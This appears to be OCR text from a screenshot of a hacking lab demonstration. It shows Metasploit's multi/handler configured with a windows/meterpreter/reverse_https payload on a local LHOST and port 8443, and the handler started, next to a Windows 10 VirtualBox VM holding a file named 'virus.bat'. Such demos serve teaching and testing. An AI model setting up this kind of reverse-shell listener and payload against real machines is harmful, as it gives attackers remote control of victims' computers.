 Applications Places Terminal Sun Dec 10, 00:24:16 1 00:06:44 fr 96%
root@bayrem: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.3 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.3:8443
win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Application Tools Downloads
C:\Windows\system32\cmd.exe
Bayrem
virus.bat
Type here to search
10:24 PM
12/9/2017
Right Ctrl